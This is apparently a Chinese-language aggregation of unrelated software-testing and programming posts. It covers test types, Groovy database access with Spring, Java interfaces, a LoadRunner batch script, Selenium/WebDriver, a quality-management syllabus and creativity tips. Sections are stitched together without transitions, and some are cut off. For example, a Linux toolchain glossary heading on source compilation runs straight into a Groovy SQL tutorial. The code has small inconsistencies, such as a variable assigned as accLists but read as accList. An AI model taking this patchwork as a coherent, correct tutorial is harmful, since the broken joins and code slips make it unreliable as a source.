兼容性测试是指测试软件在特定的硬件平台上、不同的应用软件之间、不同的操纵系统平台上、不同的网络等环境中是否能够很友好的运行的测试。主要测试软件是否能在不同的操作系统平台上兼容,或测试软件是否能在同一操作平台的不同版本上兼容;软件本身能否向前或向后兼容;测试软件能否与其他相关的软件兼容;数据兼容性测试,主要是指数据能否共享等。
安全性测试
安全性测试是检查系统对非法侵入的防范能力。主要包括用户认证、系统网络安全和数据库安全方面的测试。安全测试期间,测试人员假扮非法入侵者,采用各种办法试图突破防线。例如:想方设法截取或破译口令;专门开发软件来破坏系统的保护机制;故意导致系统失败,企图趁恢复之机非法进入;试图通过浏览非保密数据,推导所需信息等。理论上讲,只要有足够的时间和资源,没有无法进入的系统。因此系统安全设计的准则是使非法侵入的代价超过被保护信息的价值,此时非法侵入者已无利图。
辅助功能测试
辅助功能测试保证软件公司开发的软件能被伤残人使用。其中任何应用程序都必须测试的特性包括:操作系统的设置测试、“内置”辅助特性的测试(包括Tab 键顺序、热键和快捷键)、编程访问的测试、以及辅助的技术工具的测试。辅助功能测试的一个重要方面就是使用辅助功能工具去测试应用程序, 这些工具包括,屏幕阅读器、放大镜、语音识别或者其他输入程序。
本地化测试
本地化就是将软件版本语言进行更改,本地化测试的对象是软件的本地化版本。本地化测试的目的是测试特定目标区域设置的软件本地化质量。本地化测试的环境是在本地化的操作系统上安装本地化的软件。从测试方法上可以分为基本功能测试,安装/卸载测试,当地区域的软硬件兼容性测试。测试的内容主要包括软件本地化后的界面布局和软件翻译的语言质量,包含软件、文档和联机帮助等部分。
配置测试
配置测试就是测试软件是否和系统的其他与之交互的元素之间兼容,如浏览器、操作系统、硬件等,验证被测软件在不同的软件和硬件配置中的运行情况。配置测试执行的环境是所支持软件运行的环境。测试环境适合与否严重影响测试结果的真实性和正确性。硬件环境指测试必须的服务器、客户端、网络连接设备、打印机等,软件环境指被测试软件运行时的操作系统、软件平台、数据库其他应用软件构成的环境。
可用性测试
可用性测试是在产品或产品原型阶段实施的通过观察或访谈或二者相结合的方法,发现产品或产品原型存在的可用性问题,为设计改进提供依据。可用性测试不是用来评估产品整体的用户体验,主要是发现潜在的误解或功能在使用时存在的错误。可用性测试适于解决的问题:确定测试产品的可用性水平;与预期目标、与竞争对手、与老版设计相比的可用性水平;比较不同方案,确定哪个方案更加可行。
一些在设计阶段能帮助发现潜在的性能问题的技巧:
提出疑问:
找出有潜在性能问题的地方。对网络交通的拥塞状况、内存管理的效率、数据库设计的合理性、或其他任何有关地方提出疑问。即使你并没有性能设计的解决方案,而只是通过让其他团队成员考虑性能问题,测试工程师也一样能够产生很大的影响力。
考虑全局:
不是片面地考虑局部的优化,而是考虑全面的用户场景。你将会在整个开发过程中有相对充足的时间深入性能场景的细节,但是在设计阶段的时间最好是花费在考虑从头到尾的场景上。
明确目标:
象“响应时间应该很快”这样的目标是不可度量的。应用SMART(Specific-具体的, Measurable-可度量的, Achievable-可实现的, Relevant-相关的, Time-bound – 有时限的)标准来设计目标。举个例子,“每个用户操作的执行时间必须不超过100毫秒,或上一版本的10%的时间之内将控制权返回应用程序”。
还有一个要考虑的技巧是预测哪里可能有性能问题,或者说分辨出哪些操作对用户来说是最重要的,从而是需要度量的。而往往最有效的办法就是在设计阶段就定义这些场景。
注:本文为《微软的软件测试之道》一书第12章内容以及网络收集后整理后的知识笔记,感谢本书作者Alan Page及网络内容相关作者。
摘要: 在上一次的selenium教程中我们介绍了如何使用maven自动配置selenium环境以及如何使用Maven来配置TestNG,那么这次的课程主要讲一下ReportNG的配置,在讲之前这块之前先讲讲为什么要讲reportNG,大家在使用TestNG时一定会发现其本身的报告生成不但简陋而且相当的不美观,而ReportNG正是一款为TestNG量身定做的报告生成插件,其报告美观、简约、清...
阅读全文
1、名词说明
1)主系统
制作
Linux系统并不是在一无所有的裸机上完成的,需要一个帮助我们制作系统的系统,这个系统就称为“主系统”。我们制作的系统就是依靠这个主系统来逐步完成的,因此主系统的选择非常重要。
2)目标系统
目标系统就是我们要完成的系统
3)临时系统
在制作目标系统 的过程中会有一个小型的过渡系统,这个系统在辅助制作完成目标系统后就不再使用了,所以称为临时系统。
4)编译工具
将Binutils(汇编工具)、GCC(编译器)合称为编译工具。
5)工具链
将Binutils(汇编工具)、GCC(编译器)和GLibc(标准C函数库)的组合称为工具链,有时候也会将一些需要用到的函数库作为工具链的一部分,使用工具链生成的可执行文件总是使用该工具链中的函数库。
在整个制作过程中,各个阶段都会产生工具链,为了能清楚并准确的表达某个工具链,对各个阶段的工具链名称做如下规定:
原工具链:主系统的工具链
预工具链:用于生成临时工具链的工具链
临时工具链:用于生成临时系统的工具链
目标工具链:用于生成目标系统的工具链
6)辅助命令
在编译软件包的过程中,除了工具链以外还需要一些命令的参与,如make,这些命令合称为辅助命令
7)工具链环境
将工具链连同辅助命令合称为工具链环境,不同的阶段会出现不同的组合,下面对各个阶段的工具链环境的称呼做如下规定:
预工具链环境:预工具链+主系统的辅助命令及基本函数库
临时工具链环境:临时工具链+临时系统中的辅助命令及基本函数库
目标工具链环境:目标工具链+目标系统中的辅助命令及基本函数库
8)运行环境
在一个运行的系统中可以存在多个不同的环境,这些环境中有各自的根目录及环境设置,这样的环境称为运行环境。在制作过程中各个阶段会处于不同的运行环境,这里对称呼做如下规定
主系统运行环境:-----
目标系统运行环境:目标系统所在目录为根目录的运行环境
9)纯净度
这里的纯净度并不是一个计量单位,而是用于表达某系统与其它系统的相关性,如果一个系统的运行依赖于另一个系统,那么这个系统是不纯净的。我们的目标是制作一个完全独立运行的系统。而且不管主系统是什么,只要目标系统制作出来了,那么目标系统就不会因为主系统的不同而有差异。
10)头文件
用于编译的一类文件,一般以.h作为文件的后缀,存放了函数的接口描述、结构体信息等程序设计相关的内容。
2、源代码的编译过程
1.数据库连接配置
<span style="font-family:'宋体', SimSun;font-size:16px;">//数据库连接配置<br>def db = [<br> url:'jdbc:h2:mem:groovy',<br> user:'root',<br> password:'root',<br> driver:'org.h2.Driver'<br>];<br></span>
2.创建数据库连接,这里使用到Groovy的Sql类。 <span style="font-family:'宋体', SimSun;font-size:16px;">//创建数据库连接<br>def sql = Sql.newInstance(db.url, db.user, db.password, db.driver);<br></span>
3.创建数据库表
<span style="font-size:14px;font-family:'宋体', SimSun;">//创建数据库表<br>sql.execute('''<br> CREATE TABLE account(<br> id integer NOT NULL,<br> name varchar(20),<br> url varchar(100)<br> )<br>''');<br> </span>
使用了groovy.sql.Sql类的execute方法执行一条SQL命令,在数据库groovy中创建了表account。
4.向数据库表中写入数据,并查询写入的数据
<span style="font-family:'宋体', SimSun;font-size:16px;">//写入数据<br>def datas=[<br> [100, 'Jack', 'http://www.jack.net'], <br> [101, 'Groovy', 'http://groovy.com'], <br> [102, 'Apache', 'http://apache.org']<br>];<br>datas.each { param-><br> sql.execute('INSERT INTO account(id, name, url) values(?,?,?)', param);<br>}<br>println('Insert After:');<br>sql.eachRow('SELECT id, name, url FROM account') { row-><br> printf('|%d|%s|%s|\n', row.id, row.name, row.url);<br>}<br></span>
从4中的程序可以看出,向表account中写入3条数据记录,然后查询并遍历出查询结果,再这一过程中使用了Groovy的闭包特性,列表数据结构。
下面是查询的结果:
<span style="font-family:'宋体', SimSun;font-size:16px;">Insert After:<br>|100|Jack|http://www.jack.net|<br>|101|Groovy|http://groovy.com|<br>|102|Apache|http://apache.org|<br></span>
5.查询数据
<span style="font-family:'宋体', SimSun;font-size:16px;">//查询第一行数据<br>def rs=sql.firstRow('SELECT * FROM account');<br>println('Query First Row:');<br>println(rs);<br></span>
Groovy的Sql类提供了大量的查询方法(具体参见Groovy的API),上面5中的代码是查询第一条记录,返回的类型是GroovyRowReasult,其实现了Map接口。打印输出则是一个Groovy的Map类型表示。如下:
<span style="font-family:'宋体', SimSun;font-size:16px;">Query First Row:<br>[ID:100, NAME:ZhangSan, URL:http://aiilive.blog.51cto.com]<br></span>
6.更新数据
<span style="font-family:'宋体', SimSun;font-size:16px;">def name='ZhangSan';<br>def url='http://aiilive.blog.51cto.com';<br>sql.executeUpdate("UPDATE account SET name=$name, url=$url where id=100");<br>println('Update After:');<br>sql.eachRow('SELECT id, name, url FROM account') { row-><br> printf('|%d|%s|%s|\n', row.id, row.name, row.url);<br>}<br></span>
7.删除数据
<span style="font-family:'宋体', SimSun;font-size:16px;">//删除指定条件的数据<br>name='Groovy';<br>sql.executeUpdate('DELETE FROM account WHERE name = ?', [name]);<br>name='Apache';<br>sql.execute('DELETE FROM account WHERE name=:name', ['name':name]);<br>println('Delete After:');<br>sql.eachRow('SELECT id, name, url FROM account') { row-><br> printf('|%d|%s|%s|\n', row.id, row.name, row.url);<br>}<br></span>
8.使用DataSet来处理数据
DataSet是Sql类的直接子类,用DataSet来操作数据库表更加有操作对象的样子。
<span style="font-family:'宋体', SimSun;font-size:16px;">def account=sql.dataSet('account');<br><br>account.add([id:103, name:'h2', url:'http://h2.org']);<br><br>name='51cto';<br>url='http://www.51cto.com';<br>account.add([id:104, name:name, url:url]);<br><br>println('DataSet Update After');<br>account.eachRow('SELECT id, name, url FROM account') { row-><br> printf('|%d|%s|%s|\n', row.id, row.name, row.url);<br>};<br>def accountRows=account.rows();<br>accountRows.each { row-><br> printf('|%d|%s|%s|\n', row.id, row.name, row.url);<br>}<br></span>
如上dataSet的参数account表示数据库中的表名。account是一个DataSet类型的对象,通过add方法想数据库表中添加一条记录,通过rows方法返回数据库表中的所有记录,如果rows方法添加参数则可以实现分页的功能。
上面通过groovy.sql包提供的API实现了数据库的基本操作,而该包中的类的其它更多的方法能够实现更丰富的操作。下面介绍数据库表和对象的映射操作以及集成Spring来操作数据库表。 数据库表和对象的映射操作:
1.准备工作
创建一个抽象的类SqlQuery
<span style="font-family:'宋体', SimSun;font-size:16px;">import groovy.sql.*;<br><br>abstract class SqlQuery {<br><br> def sql;<br> def query;<br><br> def SqlQuery(sql,query){<br> this.sql=sql;<br> this.query=query;<br> }<br><br> def execute(){<br> def rowList=sql.rows(query);<br> def results=[];<br> def size=rowList.size();<br> 0.upto(size-1) { index-><br> results <<this.mapRow(rowList[index]);<br> }<br> return results;<br> }<br><br> def abstract mapRow(row);<br>}<br></span>
创建一个Account类,其属性对应account表的字段
<span style="font-family:'宋体', SimSun;font-size:16px;">class Account {<br><br> def id;<br> def name;<br> def url;<br><br> @Override<br> public String toString() {<br> return "|$id|$name|$url|";<br> }<br>}<br></span>
创建一个AccountQuery类继承SqlQuery类并实现其中的抽象方法rowMap
<span style="font-family:'宋体', SimSun;font-size:16px;">import com.demo.db.SqlQuery;<br><br>class AccountQuery extends SqlQuery {<br><br> def AccountQuery(sql){<br> super(sql, 'SELECT id, name, url FROM account');<br> }<br><br> @Override<br> public Object mapRow(Object row) {<br> //映射非常之灵活<br> //def acc=new Account(id:row.getAt('id'),name:row.getAt('name'),url:row.getAt('url'));<br> //def acc=new Account(id:row.getAt(0),name:row.getAt(1),url:row.getAt(2));<br> def acc=new Account(<br> id:row.getProperty('id'),<br> name:row.getProperty('name'),<br> url:row.getProperty('url'));<br> return acc;<br> }<br>}<br></span>
AccountQuery类实现了rowMap方法,正是该方法将对象和表记录关联起来的,即达到了Table - Object的映射效果。
注意:上面代码中的注释部分是实现同样功能的不同写法。
2.通过SqlQuery类来查询account表的数据
<span style="font-family:'宋体', SimSun;font-size:16px;">//表映射对象查询<br>def accountQuery=new AccountQuery(sql);<br>def accList=accountQuery.execute();<br>println 'Table <-> Object Query: ';<br>accList.each { acc-><br> println acc.toString();<br>}<br></span>
accList则是Account对象的一个数组集合,这样就实现了数据库表和对象的映射操作。
集成Spring来操作数据库表:
1.准备工作
Spring提供了一个MappingSqlQuery类,我们可以用AccountQuery继承该类并实行其中的rowMap方法来达到数据库表和对象的映射。
<span style="font-family:'宋体', SimSun;font-size:16px;">import com.demo.db.Account;<br><br>import org.springframework.jdbc.object.MappingSqlQuery<br><br>class AccountQuery extends MappingSqlQuery {<br><br> def AccountQuery(ds){<br> super(ds,'SELECT id, name, url FROM account');<br> this.compile();<br> }<br><br> @Override<br> protected Object mapRow(ResultSet rs, int rowNumber) throws SQLException {<br> def acc=new Account(<br> id:rs.getInt('id'),<br> name:rs.getString('name'),<br> url:rs.getString('url'));<br> return acc;<br> }<br>}<br></span>
需要注意的地方是Spring的MappingSqlQuery类的带参数构造方法需要提供一个DataSource对象和查询的SQL命令。
创建一个Account类的DAO类,AccountDAO来实现数据库的操作,可以定义一个接口,然后另外实现该接口。应用程序操作数据库则只需要依赖定义的接口即可。这里省略了接口的定义。
<span style="font-family:'宋体', SimSun;font-size:16px;">class AccountDao {<br><br> def ds;<br><br> def getAccounts(){<br> def aq=new AccountQuery(ds);<br> return aq.execute();<br> }<br>}<br></span>
AccountDao有一个getAccounts方法,通过该方法则可以获取到表account的所有记录,通过AccountQuery的Mapping映射,将返回一个集合对象。
2.通过AccountDao类操作数据库
<span style="font-family:'宋体', SimSun;font-size:16px;">//集成Spring<br>def ds=new DriverManagerDataSource(db.url, db.user, db.password);<br>def accountDao=new AccountDao(ds:ds);<br>accLists=accountDao.getAccounts();<br>println 'Spring MappingSqlObject Query: ';<br>accList.each { acc-><br> println acc.toString();<br>}<br></span>
至此Groovy操作数据库就到这里了。Groovy让Java操作数据库变得轻巧许多,同时又没有引入多余复杂的API负担。了解PHP的数据库操作就能很快感受到Groovy让Java操作数据库不那么繁琐了。
题外话:
很遗憾过了这么就才反映过来,应该拥抱Groovy,在经历学习的Python,PHP和Nodejs之后,就更应该在已有的Java知识的基础上使用这个据说是"Java时代的王储"的动态语言。固步自封是可怕的,停留在舒适区更是后果不堪设想。放下,才能更轻松的上路,才能走的更远。
在面对动不动就SSH, SSM,TSH,JSF等框架堆砌Java应用的时候,会有那么一个夜晚,突然累了,疲惫了。人就像一只猴子被困在囚笼里,跳着千篇一律的舞蹈骗取欣赏,有自知索然无味却不得以为之的和这囚笼纠缠在一起,不得自己。不久,就被发展的潮流拍到沙滩,碎岩之上。
面对生产效率和机器效率之间的取舍不见得能达成一致的协议,但技术服务于生产,想法化为产品,则更需要容易表达和实现这些东西的技术,把复杂的事情简单化应该是技术追求的目标。
1、定义接口
使用interface来定义一个接口。接口定义同类的定义类似,也是分为接口的声明和接口体,其中接口体由常量定义和方法定义两部分组成。定义接口的基本格式如下:
[修饰符] interface 接口名 [extends 父接口名列表]{
[public] [static] [final] 常量;
[public] [abstract] 方法;
}
修饰符:可选,用于指定接口的访问权限,可选值为public。如果省略则使用默认的访问权限。
接口名:必选参数,用于指定接口的名称,接口名必须是合法的Java标识符。一般情况下,要求首字母大写。
extends 父接口名列表:可选参数,用于指定要定义的接口继承于哪个父接口。当使用extends关键字时,父接口名为必选参数。
方法:接口中的方法只有定义而没有被实现。
例如,定义一个用于计算的接口,在该接口中定义了一个常量PI和两个方法,具体代码如下:
public interface CalInterface { final float PI=3.14159f;//定义用于表示圆周率的常量PI float getArea(float r);//定义一个用于计算面积的方法getArea() float getCircumference(float r);//定义一个用于计算周长的方法getCircumference() } |
注意:
与Java的类文件一样,接口文件的文件名必须与接口名相同。
实现接口
接口在定义后,就可以在类中实现该接口。在类中实现接口可以使用关键字implements,其基本格式如下:
[修饰符] class <类名> [extends 父类名] [implements 接口列表]{
}
修饰符:可选参数,用于指定类的访问权限,可选值为public、abstract和final。
类名:必选参数,用于指定类的名称,类名必须是合法的Java标识符。一般情况下,要求首字母大写。
extends 父类名:可选参数,用于指定要定义的类继承于哪个父类。当使用extends关键字时,父类名为必选参数。
implements 接口列表:可选参数,用于指定该类实现的是哪些接口。当使用implements关键字时,接口列表为必选参数。当接口列表中存在多个接口名时,各个接口名之间使用逗号分隔。
在类中实现接口时,方法的名字、返回值类型、参数的个数及类型必须与接口中的完全一致,并且必须实现接口中的所有方法。例如,编写一个名称为Cire的类,该类实现5.7.1节中定义的接口Calculate,具体代码如下:
public class Cire implements CalInterface { public float getArea(float r) { float area=PI*r*r;//计算圆面积并赋值给变量area return area;//返回计算后的圆面积 } public float getCircumference(float r) { float circumference=2*PI*r; //计算圆周长并赋值给变量circumference return circumference; //返回计算后的圆周长 } public static void main(String[] args) { Cire c = new Cire(); float f = c.getArea(2.0f); System.out.println(Float.toString(f)); } } |
在类的继承中,只能做单重继承,而实现接口时,一次则可以实现多个接口,每个接口间使用逗号“,”分隔。这时就可能出现常量或方法名冲突的情况,解决该问 题时,如果常量冲突,则需要明确指定常量的接口,这可以通过“接口名.常量”实现。如果出现方法冲突时,则只要实现一个方法就可以了。下面通过一个具体的 实例详细介绍以上问题的解决方法。
旧的商业模式已然涅槃,高度协作、通力创新的新型商业模式正在浴火重生。现在,任何行业、任何职位的人,都需要具备创造性解决问题的能力。
更具挑战的是,在这个永不停息的商业环境中,你的创新能力必须时刻就位,以应对随时扑面而来的需求——而这也正是你的脑袋最容易变“砖”的时候。然而,在一个快速发展的公司中,每天都能获得新的灵感对于你或你的团队来说都是件不太可能的事情,而且寻找灵感的道路也千变万化。出去散个步启发灵感、换换眼前风景或看一集《Shower Principle》【《我为喜剧狂》(30 Rock)第六季第15集《The Shower Principle》,这一集是关于如何用创意打动上司的】,这些方法在我身上从未连续生效过两次。
幸运的是,我发现了一些旁门左道的小技巧,在你无计可施的时候,或许可以帮上忙。
1.拥抱最后1分钟的创新点子
在最后一分钟有时会发生神奇的事情。这时,人们的思维往往更清晰,也更歇斯底里地渴望突破。当deadline逐步逼近而我的团队还挣扎于困境时,我会在最后关头要求队员向整个团队展示他们的任何想法,不管那些想法听起来是多么“不言而喻”或滑稽可笑。“假设你能全权决定这个项目……。”你无法想象当你把这句话告诉一群创新人士时,它所起到的缓解压力的效果。
值得注意的是,这个方法只在最后关头有效,而你必须身先士卒,这样你的团队才能自由地表达想法。你可以尝试在项目的早些时候赋予团队这种自由权,但他们可能并不会相信你而放开手脚去尝试。等你感觉到团队的紧张气氛时,再把这招使出来。
2.找一些你能看得见摸得着的东西
当你的初步方案形成时,找个可触碰的东西放在屋里。比方说,一件可以让你联想到你所构思产品最终形态的工艺品;它能提醒你,前人做过什么,哪些又可改进。再比如,竞争对手的某件产品,一块建筑材料,成品的一个小部件,一本客户群体一致的杂志等等。任何能够从视觉上唤醒你的点子并且让那个点子壮大的东西都是不错的选择。触觉通常能够激发你的大脑功能,而相比你头脑中的模糊概念,一个看得见摸得着的东西更能激发创造力。
3. 归档你的老点子
对了,点子不会那么容易就死,它们对我们所花的心思来说如此宝贵,我们不竭余力寻找任何机会让它们起效。
别随便抛弃它们,你要做的是一边堆积一边继续前进。将自己从老点子中解放出来,继续前进去想些更新、更好和更有建设性的鬼点子。
4.压缩团队至“奋斗”规模
当我的公司规模甚小,小到只有三个联合创始人时,通常其中一个不得不与另外两个争辩,以便让创意之河继续流动。民主是你的最好朋友也可能是你的刻薄叔叔,但至少它能让你站起来,坚守自己所坚信的东西。
不幸的是,当一个公司越做越大,奋斗的精神将趋于消散。当你的创意团队规模变大时,你很容易变得飘飘然,呼吁智囊团为“大团队”而开动大脑。
压缩你的团队至三四个人,便能再次激起雄辩的火花,在创新的过程中挖掘更深的内涵。不妨将自己(和你的同事)逼迫到某个位置,在那儿,大家都明白,你不得不辩护自己的最佳创意,创新持久战才得以进行,正如需求实际上是革新之母一样。
软件项目/产品的质量问题一直困扰软件企业、监理方和甲方,如何预防、发现、治理软件项目/产品质量问题,是目前我国it发展面临巨大的挑战,这也是it发展过程中关注的主要问题。软件企业、甲方和监理方在研发过程中常常要面临很多难题:
(1)质量的概念与定义;(2)软件的质量要素;(3)软件质量评价的准则;(4)iso 9000软件质量体系结构;(5)软件质量保证过程;(6)质量管理大师简介;(7)质量管理的发展历程;
2、软件质量与质量管理
(1)软件质量面临的挑战及模糊认识;(2)软件质量基础;(3)软件发生质量问题的根本原因及对策;(4)软件质量工程体系;(5)软件质量控制方法、模型与工具;(6)软件全面质量管理;
3、软件质量管理工具选型;(1)软件质量管理粒度分析;(2)软件质量管理工具决策分析;(3)介绍商用质量管理工具;(4)介绍开源质量管理工具;
4、质量的防范策略
(1)质量预防的哲学;(2)为什么担心质量;(3)发布有质量问题产品的商业影响;(4)生命周期成本计算概念;(5)质量防范计划;(6)pareto分析;(7)趋势分析;
5、高质量的软件需求
(1)需求的概念;(2)需求开发的主要困难与应对;(3)需求调查、需求分析的质量控制;(4)什么是合格的软件需求规格说明书;(5)需求验证与管理;(6)需求阶段度量技术及相应的工具;
6、提高软件设计质量
(1)软件设计关键问题分析;(2)软件设计策略方法;(3)软件设计质量控制要点及评价标准;(4)典型系统架构、应用策略及对质量的影响;(5)软件设计质量的分析与评价,方法、技术和工具;
7、高质量编程
(1)编程面临的问题;(2)高质量代码的特性;(3)代码风格与编程规则;(4)关键的编程决策与编程质量;(5)提高程序质量的技术及度量技术与工具;(6)代码审查、
单元测试的质量控制;(7)调整代码达成质量目标;
(1)测试的常识与道理;(2)测试的现实;(3)测试方法应用之道;(4)测试目标实现的完整性和有效性;(5)测试过程的评审和质量保证;(6)软件测试组织和管理;(7)软件测试质量的量化质量管理技术与工具
9、软件发布和维护的质量管理
(1)软件构建(build)健康质量分析;(2)软件发布质量标准定义;(3)软件发布质量管理;(4)软件维护质量管理;
10、软件产品质量评价与选择
(1)软件产品的质量模型(勃姆与麦考尔模型);(2)软件产品质量的度量方法;(3)软件产品评价准则的定义;(4)
微软软件质量测试常用度量;
11、软件度量技术
(1)软件度量概述;(2)软件测量技术基础;(3)“目标驱动”的软件度量;(4)软件规模度量及
工作量估算;(5)面向功能设计(结构)的度量;(6)软件测试相关度量;(7)软件质量度量;
12、缺陷度量
(1)软件质量属性与度量;(2)理解与缺陷相关的各种度量数据;(3)使用缺陷度量数据做决策;(4)缺陷分布度量、缺陷密度、缺陷注入率、整体缺陷清除率与阶段性缺陷清除率;(5)缺陷报告的质量;(6)缺陷分析工具及实践;
13、测试的度量
(1)
测试用例的深度、质量和有效性;(2)测试执行的效率和质量;(3)缺陷报告的质量;(4)测试覆盖度(测试整体的质量);(5)测试环境的稳定性或有效性;
14、成熟度度量(maturity metrics)
(1)组织度量;(2)资源度量;(3)培训度量;(4)文档标准化度量;(5)数据管理与分析度量;(6)过程质量度量;
15、管理度量(management metrics)
(1)
项目管理度量(如里程碑管理度量、风险度量、作业流程度量、控制度量等);(2)质量管理度量(如质量审查度量、质量测试度量、质量保证度量等);(3)
配置管理度量(如式样变更控制度量、版本管理控制度量等);(4)个人能力成熟度度量;(5)团队能力成熟度度量;
16、
软件开发项目规模度量(size measurement)
(1) 功能点分析(fpa:function points analysis);(2) 代码行(loc:lines of code);(3) 德尔菲法(delphi technique);(4) cocomo模型;
方法一:
既然是脚本串行执行,那在场景设计中必然是要用多个脚本,要注意的是需要将Scenario Schedule中的Schedule by设置为Group的模式.然后按实际需要依次设置每个脚本的Schedule.要事先计算好每个脚本的整个执行时间,方便定义后续脚本的开始时间(设置Start Group).
方法二:
使用定时任务执行:
首先创建并设置好要跑的个
测试场景,再创建一个一个批处理程序按先后顺序调用这几个个场景进行测试,最后通过
Windows的定时任务设定批处理的执行时间
写一个批处理文件
批处理示例如下:
cls SET M_ROOT="D:\Program Files\MI\Mercury LoadRunner\bin\" %M_ROOT%\wlrun.exe -TestPath "D:\Program Files\MI\Mercury LoadRunner\scenario\Test\TestScen_1.lrs" -Run %M_ROOT%\wlrun.exe -TestPath "D:\Program Files\MI\Mercury LoadRunner\scenario\Test\TestScen_2.lrs" -Run %M_ROOT%\wlrun.exe -TestPath "D:\Program Files\MI\Mercury LoadRunner\scenario\Test\TestScen_3.lrs" -Run |
这种方式比较灵活,但需要注意在Result Settings中设置“Automatically create a results directory for each scenario execution”,以免后面的测试结果覆盖了前面的。
补充:
如果想做脚本的定时执行,其实也可以用多场景这种方式实现
1.添加要测试的场景A
2.添加一个跟测试无关的场景B,该场景里面思考时间设置自己设置,尽可能设计得能撑到自己想跑脚本的那个时间段
3.设置脚本串行执行,先执行B,执行多长时间后(此时长自己定义,基本是这个时长结束后就是去执行自己要定点执行的A场景)
4.当然最直接的办法就是用定时任务去执行自己的场景,这样就不需要用多场景了。
Selenium 是啥?
Selenium RC是啥?
Webdriver 又是啥?
RC 和 Webdriver 是啥关系?
Webdriver 和编程语言啥关系?
Selenium 能并行执行脚本嘛?
这里虫师用简单方式,告诉你,他们错综复杂的关系。理顺了它们之间的关系才能真正使用它。
Selenium 是什么?
Selenium 是
web自动化测试工具集,包括IDE、Grid、RC(selenium 1.0)、WebDriver(selenium 2.0)等。
Selenium IDE 是firefox浏览器的一个插件。提供简单的脚本录制、编辑与回放功能。
Selenium Grid 是用来对测试脚步做分布式处理。现在已经集成到selenium
server 中了。
RC和WebDriver 更多应该把它看成一套规范,在这套规范里定义客户端脚步与浏览器交互的协议。以及元素定位与操作的接口。
WebDriver是什么?
对于刚接触selenium自动化测试的同学来说不太容易理解API是什么,它到底和编程语言之是什么关系。
http://www.w3.org/TR/2013/WD-webdriver-20130117/
当初,在刚学selenium (webdriver)的时候花了一个星期来翻译这个文档,后来也没弄明白,它是啥。其实它就是一层基础的协议规范。
假如说:Webdriver API(接口规范)说,我们要提供一个页面元素id的定位方法。
require "selenium-webdriver" #导入ruby版的selenium(webdriver) find_element(:id, "xx") #id定位方法 |
C#的webdriver模块是这么实现的:
using OpenQA.Selenium; using OpenQA.Selenium.Firefox; //导入C#版的selenium(webdriver) FindElement(By.Id("xx")) //id定位方法 |
python的webdriver模块是这么实现的:
from selenium import webdriver #导入python版的selenium(webdriver) find_element_by_id("xx") #id定位方法 |
import org.openqa.selenium.*; import org.openqa.selenium.firefox.FirefoxDriver;//导入java版的selenium(webdriver) findElement(By.id("xx")) //id定位方法 Robot Framework + selenium |
因为Robot Framework 对于底层过于封装,所以,我们看不到语言层面的方法定义。所以,Robot Framework 提供给我们的方法如下:
1、导入Robot Framework 版本的selenium(webdriver)
2、使用id方法
Click element
Id=xx
需要说明的是 webdriver API 只提供了web页面操作的相关规范,比如元素定位方法,浏览器操作,获取web页元素属性等。
Webdriver 如何组织和执行用例?
对不起,webdriver 不会。
把写好这些操作页面元素的方法(用例)组织起来执行并输入测试结果,是由编程语言的单元测试框架去完成的。如java 的junit和testng单元测试框架,python 的unittest单元测试框架等。
Selenium RC 和WebDriver 什么关系?
RC和 WebDriver 类似,都可以看做是一套操作web页面的规范。当然,他们的工作原理不一样。
selenium RC 在浏览器中运行 JavaScript 应用,使用浏览器内置的 JavaScript 翻译器来翻译和执行selenese 命令(selenese 是 selenium 命令集合) 。
WebDriver 通过原生浏览器支持或者浏览器扩展直接控制浏览器。WebDriver 针对各个浏览器而开发,取代了嵌入到被测 Web 应用中的 JavaScript。与浏览器的紧密集成支持创建更高级的测试,避免了JavaScript 安全模型导致的限制。除了来自浏览器厂商的支持,WebDriver 还利用操作系统级的调用模拟用户输入。
看样子webdriver 更牛B一些。为了保持向兼容,所以selenium 2.0中,RC 和webdriver 并存,但说起selenium 2.0 一般指的是webdriver 。
并行与分布式的区别
有同学好奇如何并行的执行测试用例,并行要求“同时”执行多条用例,这个也是由编程语言的多线程技术实现的。
你会问Selenium Grid 不是可以实现分布式执行么? 分布式的概念是写好一条用例可以调用不同的平台执行,如 A电脑上有一个测试用例,可以调用B电脑(linux)的 Firefox浏览器来跑A电脑上的测试用例;也可以调用C电脑(windows)的 Chrome浏览器来跑A电脑上的测试用例。这是分布式的概念。
Selenium如何能做移动端测试么?
这里我们以python 语言为例。
from selenium import webdriver
driver= webdriver.Chrome() #获取浏览器驱动。拿到浏览器驱动driver 才能操作浏览器所打找的页面上的元素。
我们把驱动展开是这样的
from selenium import webdriver driver = webdriver.Remote( command_executor='http://127.0.0.1:4444/wd/hub', desired_capabilities={'platform': 'ANY', 'browserName':chrome, 'version': '', 'javascriptEnabled': True }) |
驱动里包含了一些参数,代理服务器(URL)平台,浏览器 ,浏览器版本等。
移动端的自动化测试工具Appium
从本质上来讲,appium同样继承了WebDriver API的接口规范。Appium 同样是支持多种编程语言的。这里仍然以python 为例子。
from appium import webdriver #导入python版的 appium(webdriver)模块
#定义驱动的参数 desired_caps = {} desired_caps['platformName'] = 'Android' desired_caps['platformVersion'] = '4.2' desired_caps['deviceName'] = 'Android Emulator' desired_caps['appPackage'] = 'com.android.calculator2' desired_caps['appActivity'] = '.Calculator' driver = webdriver.Remote('http://localhost:4723/wd/hub', desired_caps) |
这一次因为我们操作的是移动端的安卓。所以我们驱动的参数里就要指定平台是'Android' ,版本是4.2 等信息。拿到驱动后,就可以操作安卓上的APP了。
由于
测试和开发各自所站角度的不同导致了,大家对同一个问题看法的不同,继而导致做法上存在各自的差异,有的时候会因为一个或者两个有争议的问题吵得不可开交,其实都是没有必要的。
在现实的
工作中却是会存在的,如果真的遇到了这些问题,在流程正规的公司里解决起来是比较容易的,在流程混乱的公司里则比较难办。区别在于:一旦遇到了有争议的地方,通常的做法都是选择将相关有争议的人员召集起来大家一起开个会,然后各种阐述自己的主张,这时候大家通常会在会议上商量一个解决争议问题的机制。例如,开发将问题转交给需求设计人员,让其进行判断到底是采取开发的意见还是测试的意见,这里的话,有个不容忽视的点,那就是成本的控制。
